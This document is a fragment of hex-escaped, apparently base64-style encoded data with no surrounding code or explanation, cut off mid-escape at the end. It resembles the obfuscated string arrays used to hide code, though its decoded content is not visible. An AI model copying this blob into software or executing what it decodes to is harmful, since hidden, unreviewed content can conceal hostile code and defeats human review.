43\x30\x72\x48\x44\x67\x66\x76\x75\x4b\x4b\x4f\x71\x73\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x4b\x2f\x41\x77\x35\x30\x71\x78\x6a\x59\x79\x78\x4c\x75\x42\x31\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x48\x6a\x6b\x74\x50\x59\x7a\x77\x66\x4b\x6b\x65\x65\x50\x46\x73\x4b\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6a\x4c\x79\x77\x72\x63\x41\x77\x35\x48\x43\x4e\x4b\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x6b\x65\x4b\x39\x44\x68\x6a\x35\x75\x67\x66\x59\x43\x32\x76\x62\x43\x30\x72\x48\x44\x67\x66\x76\x75\x4b\x4b\x4f\x71\x73\x4b\x50\x70\x30\x4b\x36\x69\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x4a\x30\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x68\x6a\x4c\x79\x77\x72\x49\x44\x77\x7a\x4d\x7a\x78\x69\x2f\x42\x4d\x76\x33\x69\x66\x76\x50\x42\x4e\x71\x34\x71\x78\x6a\x59\x79\x78\x4b\x4f\x43\x4d\x76\x48\x7a\x67\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x48\x62\x6b\x73\x4b\x36\x6b\x67\x66\x5a\x43\x32\x76\x59\x44\x63\x47\x49\x42\x32\x6a\x51\x7a\x77\x6e\x30\x69\x4a\x30\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x6b\x65\x4b\x39\x43\x4d\x76\x48\x7a\x63\x48\x62\x6c\x63\x6a\x49\x41\x77\x35\x48\x43\x4e\x4b\x49\x6b\x73\x4b\x50\x6c\x65\x4b\x50\x46\x73\x57\x49\x44\x77\x35\x4b\x7a\x77\x7a\x50\x42\x4d\x76\x4b\x69\x49\x65\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x68\x6e\x4a\x43\x4d\x4c\x57\x44\x65\x66\x59\x7a\x33\x6d\x2f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x5a\x31\x5a\x79\x33\x6a\x50\x43\x68\x72\x62\x43\x4d\x44\x5a\x6f\x49\x6a\x31\x42\x4d\x72\x4c\x7a\x4d\x4c\x55\x7a\x77\x71\x49\x69\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x79\x78\x6a\x4e\x44\x77\x31\x4c\x42\x4e\x72\x5a\x6a\x49\x79\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x5a\x31\x48\x43\x4d\x44\x31\x42\x77\x76\x55\x44\x68\x6d\x50\x6c\x63\x6a\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x69\x39\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x58\x44\x77\x4c\x30\x6a\x49\x79\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x66\x31\x41\x78\x71\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x43\x78\x76\x50\x44\x63\x48\x62\x6b\x78\x30\x50\x6b\x74\x4f\x4f\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x76\x30\x76\x63\x46\x68\x58\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x75\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x78\x74\x31\x6a\x6c\x72\x76\x69\x50\x6a\x49\x79\x4f\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x76\x30\x39\x73\x73\x30\x76\x73\x70\x33\x6e\x4a\x43\x4d\x4c\x57\x44\x65\x72\x50\x43\x4d\x76\x4a\x44\x67\x39\x59\x45\x74\x31\x5a\x7a\x77\x58\x4d\x6c\x4d\x58\x56\x79\x32\x66\x30\x41\x77\x39\x55\x6c\x4d\x48\x59\x7a\x77\x79\x36\x7a\x67\x39\x4a\x44\x77\x31\x4c\x42\x4e\x71\x55\x79\x33\x76\x59\x43\x4d\x76\x55\x44\x66\x6e\x4a\x43\x4d\x4c\x57\x44\x63\x79\x4d\x6b\x68\x6e\x4a\x43\x4d\x4c\x57\x44\x65\x72\x50\x43\x4d\x76\x4a\x44\x67\x39\x59\x45\x74\x31\x4b\x42\x32\x6e\x31\x42\x77\x76\x55\x44\x63\x35\x4a\x44\x78\x6a\x59\x7a\x77\x35\x30\x75\x32\x6e\x59\x41\x78\x62\x30\x6c\x4e\x6e\x59\x79\x59\x4b\x53\x43\x32\x6e\x59\x41\x78\x62\x30\x72\x67\x4c\x59\x7a\x77\x6e\x30\x42\x33\x6a\x35\x70\x74\x61\x48\x70\x74\x31\x5a\x79\x33\x6a\x50\x43\x68\x72\x65\x41\x78\x6a\x4c\x79\x33\x72\x56\x43\x4e\x4b\x55\x41\x77\x35\x4b\x7a\x78\x48\x70\x7a\x49\x47\x49\x79\x4d\x58\x56\x79\x4a\x4f\x49\x6b\x74\x39\x5a\x79\x33\x6a\x50\x43\x68\x72\x65\x41\x78\x6a\x4c\x79\x33\x72\x56\x43\x4e\x4b\x55\x43\x33\x76\x49\x43\x33\x72\x59\x6b\x64\x61\x53\x43\x32\x6e\x59\x41\x78\x62\x30\x72\x67\x4c\x59\x7a\x77\x6e\x30\x42\x33\x6a\x35\x6c\x4d\x58\x48\x43\x33\x72\x6a\x42\x4d\x72\x4c\x45\x65\x39\x4d\x6b\x63\x69\x56\x69\x49\x4b\x52\x6d\x73\x4b\x36\x69\x49\x69\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6a\x4c\x79\x77\x71\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x73\x73\x4c\x37\x44\x68\x6a\x35\x45\x33\x7a\x48\x43\x49\x62\x62\x70\x77\x35\x4c\x44\x59\x62\x79\x74\x75\x58\x69\x44\x68\x72\x57\x75\x4d\x76\x58\x44\x77\x76\x5a\x44\x64\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x71\x73\x35\x56\x43\x67\x76\x55\x6b\x63\x6a\x68\x72\x76\x71\x49\x6c\x65\x4b\x53\x69\x74\x65\x50\x6c\x65\x65\x55\x43\x32\x76\x55\x7a\x63\x48\x55\x44\x77\x58\x53\x6b\x73\x58\x62\x6c\x4e\x6a\x4c\x43\x33\x62\x56\x42\x4e\x6e\x4c\x76\x67\x76\x34\x44\x68\x31\x4a\x79\x78\x72\x4a\x41\x63\x48\x62\x6b\x78\x54\x32\x79\x78\x69\x47\x7a\x5a\x31\x30\x43\x4e\x4c\x71\x79\x78\x6a\x5a\x7a\x75\x66\x5a\x72\x67\x66\x30\x79\x76\x76\x73\x73\x73\x48\x6a\x6b\x74\x54\x50\x7a\x49\x48\x4e\x6b\x78\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x50\x42\x4e\x72\x62\x43\x4e\x6a\x48\x45\x76\x72\x56\x75\x33\x72\x59\x41\x77\x35\x4e\x6b\x67\x43\x50\x6f\x33\x72\x4f\x43\x4d\x39\x33\x69\x65\x66\x39\x46\x73\x58\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x75\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x78\x74\x31\x6a\x6c\x72\x76\x69\x4d\x6a\x49\x48\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x4d\x76\x48\x7a\x65\x6a\x50\x42\x4d\x66\x59\x45\x74\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x6a\x6b\x78\x54\x30\x43\x4e\x4c\x37\x44\x4d\x66\x59\x69\x65\x65\x39\x42\x4d\x76\x33\x69\x66\x48\x6e\x74\x65\x48\x30\x44\x68\x62\x73\x7a\x78\x66\x31\x7a\x78\x6e\x30\x6f\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x62\x6c\x4d\x39\x57\x7a\x77\x34\x4f\x69\x4b\x44\x66\x76\x63\x69\x53\x73\x73\x57\x48\x6d\x73\x4b\x53\x71\x73\x35\x59\x7a\x78\x6e\x57\x42\x32\x35\x5a\x7a\x76\x72\x35\x43\x67\x75\x39\x69\x4d\x66\x59\x43\x4d\x66\x35\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x69\x49\x58\x62\x6c\x4e\x6e\x4c\x42\x4d\x71\x4f\x42\x4e\x76\x53\x42\x63\x4b\x53\x42\x4d\x76\x33\x69\x66\x76\x50\x42\x4e\x71\x34\x71\x78\x6a\x59\x79\x78\x4b\x4f\x71\x73\x35\x59\x7a\x78\x6e\x57\x42\x32\x35\x5a\x7a\x73\x4c\x39\x79\x32\x66\x30\x79\x32\x47\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x67\x43\x39\x44\x68\x6a\x35\x75\x67\x66\x59\x43\x32\x76\x62\x43\x30\x72\x48\x44\x67\x66\x76\x75\x4b\x4b\x4f\x73\x73\x4b\x37\x41\x77\x79\x4f\x7a\x59\x4c\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x7a\x5a\x54\x30\x41\x68\x6a\x56\x44\x59\x62\x62\x46\x78\x30\x50\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x59\x7a\x77\x66\x4b\x71\x78\x6e\x35\x42\x4d\x6d\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x73\x73\x58\x4e\x6c\x65\x6d\x50\x45\x33\x7a\x48\x43\x49\x62\x72\x70\x77\x35\x4c\x44\x59\x62\x79\x74\x75\x58\x69\x44\x68\x72\x57\x75\x4d\x76\x58\x44\x77\x76\x5a\x44\x64\x54\x72\x6c\x4d\x39\x57\x7a\x77\x34\x4f\x69\x4b\x44\x66\x76\x63\x69\x53\x73\x73\x57\x48\x6d\x63\x4b\x53\x75\x73\x35\x59\x7a\x78\x6e\x57\x42\x32\x35\x5a\x7a\x76\x72\x35\x43\x67\x75\x39\x69\x4d\x66\x59\x43\x4d\x66\x35\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x69\x49\x58\x72\x6c\x4d\x39\x55\x42\x67\x39\x48\x7a\x64\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x45\x32\x4c\x4d\x6b\x64\x69\x57\x6d\x64\x30\x39\x75\x73\x35\x5a\x44\x67\x66\x30\x44\x78\x6e\x38\x46\x64\x61\x39\x70\x76\x65\x55\x43\x33\x72\x48\x44\x68\x76\x5a\x6a\x49\x7a\x72\x6c\x4e\x6a\x4c\x43\x33\x62\x56\x42\x4e\x6e\x4c\x6b\x77\x43\x4f\x75\x73\x35\x59\x7a\x78\x6e\x57\x42\x32\x35\x5a\x7a\x73\x4b\x37\x7a\x77\x58\x5a\x7a\x78\x54\x32\x79\x78\x69\x47\x71\x74\x31\x30\x43\x4e\x4c\x71\x79\x78\x6a\x5a\x7a\x75\x66\x5a\x72\x67\x66\x30\x79\x76\x76\x73\x73\x73\x48\x6a\x6b\x74\x54\x62\x70\x32\x43\x4f\x71\x73\x35\x49\x44\x77\x7a\x4d\x7a\x78\x69\x50\x6f\x4b\x6d\x4f\x6b\x78\x31\x39\x6c\x66\x65\x55\x42\x32\x35\x4c\x43\x4e\x6a\x56\x43\x4a\x31\x64\x6c\x66\x65\x55\x43\x32\x76\x55\x7a\x63\x48\x55\x44\x77\x58\x53\x6b\x78\x30\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6e\x4c\x44\x66\x44\x50\x42\x4d\x72\x56\x44\x31\x72\x50\x44\x67\x58\x4c\x70\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x65\x65\x50\x45\x32\x72\x56\x79\x33\x76\x54\x7a\x77\x35\x30\x6c\x4e\x72\x50\x44\x67\x58\x4c\x70\x75\x66\x39\x6b\x74\x54\x32\x79\x78\x69\x47\x42\x33\x76\x30\x70\x75\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x4c\x55\x44\x68\x58\x38\x6b\x63\x6a\x31\x42\x4d\x72\x4c\x7a\x4d\x4c\x55\x7a\x77\x71\x49\x69\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x74\x39\x4a\x42\x32\x35\x5a\x42\x32\x58\x4c\x6c\x4d\x58\x56\x7a\x59\x35\x49\x41\x77\x35\x4b\x6b\x67\x6e\x56\x42\x4e\x6e\x56\x42\x67\x75\x50\x6f\x49\x6a\x31\x42\x4d\x72\x4c\x7a\x4d\x4c\x55\x7a\x77\x71\x49\x69\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x43\x68\x6a\x50\x42\x4e\x71\x2f\x43\x68\x6a\x50\x42\x4e\x71\x36\x42\x4e\x76\x53\x42\x63\x4b\x53\x7a\x78\x6a\x59\x70\x75\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x4c\x55\x44\x65\x76\x59\x43\x4e\x58\x38\x6b\x63\x6a\x31\x42\x4d\x72\x4c\x7a\x4d\x4c\x55\x7a\x77\x71\x49\x69\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x43\x68\x6a\x50\x42\x4e\x72\x66\x43\x4e\x69\x2f\x43\x68\x6a\x50\x42\x4e\x72\x66\x43\x4e\x69\x36\x69\x4e\x76\x55\x7a\x67\x76\x4d\x41\x77\x35\x4c\x7a\x63\x69\x48\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x4a\x42\x32\x35\x5a\x42\x32\x58\x4c\x6a\x49\x7a\x4a\x42\x32\x35\x5a\x42\x32\x58\x4c\x6c\x4e\x44\x48\x43\x4d\x34\x55\x79\x4d\x4c\x55\x7a\x63\x48\x4a\x42\x32\x35\x5a\x42\x32\x58\x4c\x6b\x78\x58\x38\x42\x33\x76\x30\x6b\x74\x54\x4d\x42\x33\x69\x4f\x41\x32\x76\x35\x69\x67\x4c\x55\x69\x67\x31\x56\x7a\x68\x76\x53\x7a\x75\x39\x32\x7a\x78\x6a\x59\x41\x77\x72\x4c\x43\x59\x4c\x54\x42\x32\x72\x31\x42\x67\x76\x70\x44\x4d\x76\x59\x43\x4d\x4c\x4b\x7a\x78\x6d\x55\x41\x67\x66\x5a\x74\x33\x44\x55\x75\x68\x6a\x56\x43\x67\x76\x59\x44\x68\x4b\x4f\x41\x32\x76\x35\x6b\x73\x79\x4d\x6b\x65\x31\x56\x7a\x68\x76\x53\x7a\x76\x54\x52\x7a\x78\x4c\x44\x70\x77\x31\x56\x7a\x68\x76\x53\x7a\x75\x39\x32\x7a\x78\x6a\x59\x41\x77\x72\x4c\x43\x31\x54\x52\x7a\x78\x4c\x44\x6b\x74\x54\x54\x42\x32\x72\x31\x42\x67\x76\x70\x44\x4d\x76\x59\x43\x4d\x4c\x4b\x7a\x78\x6d\x39\x44\x4d\x39\x50\x7a\x63\x61\x57\x6f\x33\x7a\x48\x43\x49\x62\x33\x79\x78\x6e\x54\x74\x77\x76\x54\x42\x33\x6a\x35\x6c\x68\x44\x48\x43\x32\x31\x75\x79\x77\x6a\x53\x7a\x73\x58\x48\x43\x32\x30\x59\x44\x32\x66\x5a\x42\x75\x4c\x54\x43\x67\x39\x59\x44\x68\x6d\x39\x45\x59\x6a\x4d\x6e\x4a\x71\x54\x43\x4d\x76\x54\x69\x4a\x50\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6c\x65\x4b\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x62\x6a\x75\x4c\x39\x6c\x67\x72\x4c\x79\x4e\x76\x4e\x7a\x32\x76\x59\x6f\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x46\x78\x30\x53\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x35\x71\x42\x32\x4c\x55\x44\x67\x76\x59\x43\x5a\x31\x55\x7a\x78\x43\x47\x71\x78\x6a\x59\x79\x78\x4b\x4f\x6d\x63\x4b\x37\x69\x4d\x39\x49\x41\x4d\x76\x4a\x44\x63\x69\x48\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x78\x7a\x77\x6a\x62\x43\x33\x6e\x4c\x42\x77\x6a\x53\x45\x73\x79\x4d\x7a\x78\x6a\x59\x6b\x63\x6a\x55\x42\x59\x62\x55\x79\x78\x72\x50\x44\x4d\x75\x47\x44\x32\x66\x5a\x42\x73\x62\x5a\x44\x78\x62\x57\x42\x33\x6a\x30\x69\x67\x72\x4c\x44\x67\x76\x4a\x44\x67\x76\x4b\x69\x49\x4b\x37\x44\x4d\x66\x59\x69\x65\x66\x63\x74\x31\x6a\x75\x70\x73\x65\x58\x6c\x65\x76\x79\x73\x76\x72\x74\x76\x65\x66\x75\x76\x76\x6d\x39\x6d\x64\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x48\x43\x33\x6e\x4c\x43\x4e\x71\x4f\x71\x73\x58\x6a\x6b\x78\x54\x62\x46\x68\x58\x48\x79\x4d\x39\x59\x44\x63\x47\x49\x71\x78\x6e\x5a\x7a\x78\x6a\x30\x41\x77\x39\x55\x69\x67\x7a\x48\x41\x77\x58\x4c\x7a\x64\x4f\x47\x69\x49\x54\x6a\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4e\x7a\x78\x72\x64\x72\x4e\x76\x55\x79\x59\x48\x62\x6b\x78\x54\x32\x79\x78\x69\x47\x73\x74\x31\x6e\x42\x32\x72\x31\x42\x67\x76\x42\x69\x4c\x38\x49\x6b\x30\x66\x44\x6f\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x48\x43\x33\x6e\x4c\x43\x4e\x71\x4f\x73\x73\x57\x49\x71\x32\x66\x55\x42\x4d\x39\x30\x69\x67\x6e\x48\x42\x67\x57\x47\x44\x77\x35\x52\x42\x4d\x39\x33\x42\x49\x62\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x61\x49\x6b\x30\x65\x52\x69\x49\x57\x47\x42\x77\x66\x52\x7a\x73\x62\x5a\x44\x78\x6a\x4c\x69\x67\x4c\x30\x69\x67\x4c\x5a\x69\x67\x76\x34\x43\x67\x39\x59\x44\x67\x76\x4b\x69\x49\x4b\x53\x73\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4a\x79\x32\x66\x53\x42\x63\x48\x62\x6c\x65\x4b\x53\x7a\x59\x58\x64\x6c\x66\x65\x50\x45\x33\x7a\x48\x43\x49\x62\x63\x70\x78\x54\x5a\x44\x68\x6a\x50\x42\x4d\x43\x36\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x39\x6d\x64\x54\x50\x7a\x49\x48\x55\x44\x77\x58\x53\x69\x74\x31\x62\x6a\x49\x79\x57\x69\x74\x30\x39\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x67\x43\x39\x6d\x73\x53\x4f\x71\x73\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x38\x70\x64\x69\x50\x6f\x33\x6e\x30\x43\x4d\x4c\x55\x7a\x31\x72\x56\x76\x76\x72\x67\x6f\x63\x48\x62\x6c\x65\x4b\x39\x43\x33\x72\x48\x79\x32\x54\x62\x42\x67\x58\x56\x79\x59\x48\x4e\x6b\x73\x58\x4e\x6b\x78\x31\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x73\x78\x30\x53\x79\x78\x6a\x59\x79\x78\x4b\x36\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x39\x43\x33\x72\x48\x79\x32\x54\x62\x42\x67\x58\x56\x79\x59\x48\x62\x6c\x4d\x58\x4c\x42\x4d\x44\x30\x41\x63\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x68\x44\x59\x41\x78\x72\x4c\x71\x78\x6a\x59\x79\x78\x4c\x75\x42\x30\x31\x4c\x42\x77\x39\x59\x45\x73\x48\x62\x6c\x65\x4b\x50\x6c\x65\x4c\x39\x46\x74\x54\x32\x79\x78\x69\x47\x72\x74\x31\x4e\x7a\x78\x72\x64\x72\x4e\x76\x55\x79\x59\x48\x62\x6b\x73\x58\x50\x70\x76\x54\x44\x6c\x65\x71\x39\x6d\x64\x54\x50\x7a\x49\x48\x64\x6b\x77\x7a\x56\x43\x49\x48\x32\x79\x78\x69\x47\x42\x5a\x30\x57\x6f\x32\x38\x38\x71\x59\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x37\x42\x59\x53\x52\x6b\x78\x54\x32\x79\x78\x69\x47\x41\x64\x31\x63\x77\x32\x44\x42\x42\x31\x31\x44\x6f\x32\x4c\x42\x42\x31\x30\x39\x41\x64\x38\x4f\x6d\x64\x30\x39\x70\x75\x71\x4d\x6a\x49\x48\x65\x70\x78\x6e\x30\x79\x77\x6e\x52\x75\x32\x66\x32\x7a\x73\x47\x50\x6b\x73\x58\x4f\x6b\x65\x6e\x42\x42\x31\x30\x50\x6b\x74\x50\x64\x77\x32\x39\x44\x46\x78\x7a\x48\x43\x49\x62\x67\x6c\x68\x43\x39\x72\x73\x35\x48\x43\x68\x62\x53\x45\x73\x48\x55\x44\x77\x58\x53\x6c\x67\x4b\x50\x6f\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x67\x70\x78\x43\x53\x44\x5a\x30\x49\x43\x33\x72\x59\x41\x77\x35\x4e\x69\x4a\x30\x39\x70\x75\x4b\x2f\x76\x76\x72\x67\x6f\x66\x72\x56\x75\x33\x72\x59\x41\x77\x35\x4e\x6b\x65\x79\x50\x6f\x49\x6a\x49\x42\x32\x39\x53\x7a\x77\x66\x55\x69\x4a\x30\x39\x70\x75\x4b\x2f\x71\x4d\x39\x56\x42\x67\x76\x48\x42\x49\x48\x67\x6b\x74\x50\x67\x6c\x64\x61\x48\x70\x74\x31\x65\x6a\x49\x7a\x5a\x44\x67\x66\x4a\x41\x31\x6a\x4c\x43\x33\x72\x56\x43\x4d\x75\x4f\x72\x63\x4b\x53\x44\x33\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4a\x44\x33\x6a\x48\x43\x63\x48\x62\x6c\x65\x4b\x53\x7a\x59\x58\x64\x6b\x78\x54\x32\x79\x78\x69\x47\x75\x74\x30\x4f\x7a\x5a\x31\x4e\x46\x68\x58\x42\x78\x73\x4b\x55\x7a\x78\x7a\x4c\x43\x4e\x4b\x4f\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x4d\x35\x31\x42\x77\x6a\x4c\x43\x49\x69\x39\x70\x74\x31\x62\x46\x73\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x4e\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x69\x48\x70\x74\x31\x6a\x6a\x49\x7a\x72\x6a\x49\x79\x48\x71\x5a\x39\x4e\x7a\x78\x72\x64\x72\x4e\x76\x55\x79\x59\x48\x62\x6b\x74\x50\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x4a\x79\x32\x66\x53\x42\x63\x48\x62\x6c\x65\x4b\x53\x7a\x59\x58\x48\x43\x4d\x44\x31\x42\x77\x76\x55\x44\x68\x6d\x53\x71\x59\x4c\x39\x46\x78\x7a\x48\x43\x49\x62\x76\x76\x65\x79\x34\x72\x67\x76\x4a\x42\x32\x72\x4c\x43\x4a\x30\x49\x44\x77\x35\x4b\x7a\x77\x7a\x50\x42\x4d\x76\x4b\x69\x49\x65\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x66\x72\x4c\x45\x68\x72\x65\x7a\x77\x6e\x56\x7a\x67\x76\x59\x70\x32\x35\x4c\x44\x59\x62\x75\x7a\x78\x48\x30\x72\x67\x76\x4a\x42\x32\x72\x4c\x43\x49\x47\x49\x44\x78\x72\x4d\x6f\x63\x69\x50\x6f\x4e\x7a\x56\x41\x77\x71\x47\x6d\x64\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x76\x76\x65\x79\x34\x71\x78\x6a\x59\x79\x78\x4c\x75\x42\x31\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x48\x62\x6c\x65\x4b\x53\x7a\x59\x4c\x37\x7a\x4d\x39\x59\x6b\x68\x7a\x48\x43\x49\x62\x64\x70\x75\x4b\x52\x7a\x59\x58\x72\x70\x75\x4b\x37\x71\x76\x54\x72\x78\x73\x79\x4d\x69\x73\x48\x64\x70\x64\x31\x72\x6b\x74\x53\x50\x6b\x59\x54\x72\x6f\x32\x4c\x4d\x6b\x64\x65\x32\x70\x66\x65\x54\x73\x73\x79\x4d\x71\x73\x35\x5a\x44\x77\x6a\x48\x43\x4e\x6a\x48\x45\x73\x79\x4d\x76\x76\x72\x67\x6f\x65\x72\x4c\x79\x32\x39\x4b\x7a\x78\x69\x50\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x66\x76\x75\x72\x4a\x48\x65\x7a\x77\x6e\x56\x7a\x67\x76\x59\x6c\x4d\x72\x4c\x79\x32\x39\x4b\x7a\x73\x48\x62\x6c\x4e\x6e\x31\x79\x4d\x66\x59\x43\x4d\x66\x35\x6b\x65\x4b\x53\x75\x73\x4b\x50\x6f\x32\x7a\x56\x43\x49\x48\x32\x79\x78\x69\x47\x71\x4a\x30\x49\x69\x4a\x54\x6a\x70\x66\x65\x37\x6b\x78\x54\x32\x79\x78\x69\x47\x72\x74\x31\x62\x77\x30\x4b\x52\x6b\x31\x30\x37\x41\x77\x79\x4f\x6d\x74\x69\x34\x6a\x4b\x75\x50\x45\x33\x7a\x48\x43\x49\x62\x50\x70\x74\x79\x5a\x6a\x4b\x66\x42\x73\x73\x53\x52\x78\x74\x54\x50\x7a\x49\x47\x58\x6f\x74\x69\x48\x70\x73\x47\x59\x6d\x4a\x71\x4d\x72\x73\x4b\x50\x45\x33\x7a\x48\x43\x49\x62\x65\x70\x74\x79\x5a\x6a\x4b\x66\x42\x73\x73\x53\x52\x78\x74\x54\x50\x7a\x49\x47\x4f\x72\x74\x30\x59\x6d\x4a\x71\x39\x70\x73\x47\x59\x6e\x64\x61\x4d\x72\x73\x4b\x2f\x6b\x64\x65\x31\x6a\x4b\x75\x50\x70\x64\x57\x58\x6d\x4e\x58\x50\x70\x64\x57\x32\x46\x65\x71\x36\x6b\x64\x43\x4d\x72\x73\x4b\x38\x70\x64\x65\x34\x46\x67\x4b\x38\x70\x64\x65\x59\x46\x65\x71\x38\x70\x64\x7a\x38\x6e\x4a\x6d\x4d\x71\x76\x54\x6a\x6b\x59\x54\x44\x6b\x74\x57\x32\x6e\x74\x75\x5a\x6e\x49\x4c\x63\x6b\x5a\x31\x74\x44\x68\x6a\x50\x42\x4d\x43\x55\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c\x6b\x65\x75\x50\x6f\x32\x76\x53\x43\x32\x76\x37\x44\x4d\x66\x59\x69\x67\x38\x39\x72\x73\x30\x32\x6e\x74\x75\x5a\x6e\x4a\x54\x63\x6b\x5a\x31\x74\x44\x68\x6a\x50\x42\x4d\x43\x55\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c\x6b\x64\x75\x31\x6d\x4a\x4b\x32\x46\x67\x38\x2b\x70\x4a\x65\x57\x6c\x64\x75\x32\x6d\x5a\x69\x57\x46\x64\x65\x57\x6d\x4a\x6d\x4d\x42\x59\x4c\x39\x46\x77\x76\x53\x43\x32\x75\x47\x71\x49\x53\x39\x75\x33\x72\x59\x41\x77\x35\x4e\x6c\x4d\x7a\x59\x42\x32\x31\x64\x41\x67\x66\x59\x71\x32\x39\x4b\x7a\x73\x47\x4f\x6d\x5a\x65\x4d\x72\x73\x4b\x38\x70\x64\x7a\x38\x41\x73\x4c\x39\x7a\x77\x58\x5a\x7a\x73\x62\x63\x6b\x5a\x31\x74\x44\x68\x6a\x50\x42\x4d\x43\x55\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c\x6b\x65\x75\x50\x46\x78\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x63\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x66\x76\x75\x72\x4a\x48\x75\x42\x31\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x48\x62\x6c\x65\x4b\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x62\x70\x31\x76\x75\x72\x4a\x48\x62\x43\x4e\x6a\x48\x45\x76\x72\x56\x75\x33\x72\x59\x41\x77\x35\x4e\x6b\x65\x48\x66\x71\x76\x62\x76\x6f\x63\x58\x62\x6c\x6